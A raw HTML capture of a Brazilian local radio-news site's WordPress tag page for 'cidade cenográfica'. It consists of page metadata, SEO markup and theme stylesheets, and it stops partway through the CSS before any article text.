

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maisfm.com/tag/cidade-cenografica/
body_size: 16869
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://maisfm.com/xmlrpc.php" />
<meta property="og:description" content="O Maior portal de informações de Iguatu" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Conteúdos &quot;cidade cenográfica&quot; | Mais FM -</title>
	<link rel="canonical" href="https://maisfm.com/tag/cidade-cenografica/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conteúdos &quot;cidade cenográfica&quot; | Mais FM -" />
	<meta property="og:url" content="https://maisfm.com/tag/cidade-cenografica/" />
	<meta property="og:site_name" content="Mais FM -" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@maisfmiguatu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://maisfm.com/tag/cidade-cenografica/","url":"https://maisfm.com/tag/cidade-cenografica/","name":"Conteúdos \"cidade cenográfica\" | Mais FM -","isPartOf":{"@id":"https://maisfm.com/#website"},"primaryImageOfPage":{"@id":"https://maisfm.com/tag/cidade-cenografica/#primaryimage"},"image":{"@id":"https://maisfm.com/tag/cidade-cenografica/#primaryimage"},"thumbnailUrl":"https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg","breadcrumb":{"@id":"https://maisfm.com/tag/cidade-cenografica/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/tag/cidade-cenografica/#primaryimage","url":"https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg","contentUrl":"https://maisfm.com/wp-content/uploads/2019/11/cidade-cenografica.jpg","width":1024,"height":576},{"@type":"BreadcrumbList","@id":"https://maisfm.com/tag/cidade-cenografica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://maisfm.com/"},{"@type":"ListItem","position":2,"name":"\"cidade cenográfica\""}]},{"@type":"WebSite","@id":"https://maisfm.com/#website","url":"https://maisfm.com/","name":"Mais FM","description":"O Maior portal de informações de Iguatu","publisher":{"@id":"https://maisfm.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maisfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://maisfm.com/#organization","name":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu","url":"https://maisfm.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://maisfm.com/#/schema/logo/image/","url":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","contentUrl":"https://www.maisfm.com/wp-content/uploads/2023/05/logo-e1683819452538.png","width":100,"height":100,"caption":"MaisFM Iguatu - Fundação de Apoio ao jovem de Iguatu"},"image":{"@id":"https://maisfm.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaisfmEducativa","https://x.com/maisfmiguatu","https://www.nstagram.com/maisfmiguatu","https://br.pinterest.com/maisfm/","https://www.youtube.com/c/maisfmiguatu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mais FM  - &raquo;" href="https://maisfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mais FM  - &raquo;" href="https://maisfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Mais FM  - &raquo; &quot;cidade cenográfica&quot;" href="https://maisfm.com/tag/cidade-cenografica/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://maisfm.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='scb-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://maisfm.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://maisfm.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://maisfm.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #FFCCCC;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://maisfm.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #dd0000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
